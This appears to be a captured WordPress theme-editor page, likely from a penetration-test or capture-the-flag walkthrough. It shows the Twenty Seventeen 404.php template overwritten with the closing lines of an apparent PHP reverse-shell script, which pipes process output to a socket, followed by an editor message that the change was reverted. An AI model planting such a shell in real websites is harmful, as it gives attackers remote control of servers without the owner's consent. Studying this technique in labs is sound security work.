 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
Selected file content:
Theme Files
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191
192
193
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation:
Function Name...
Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
Update File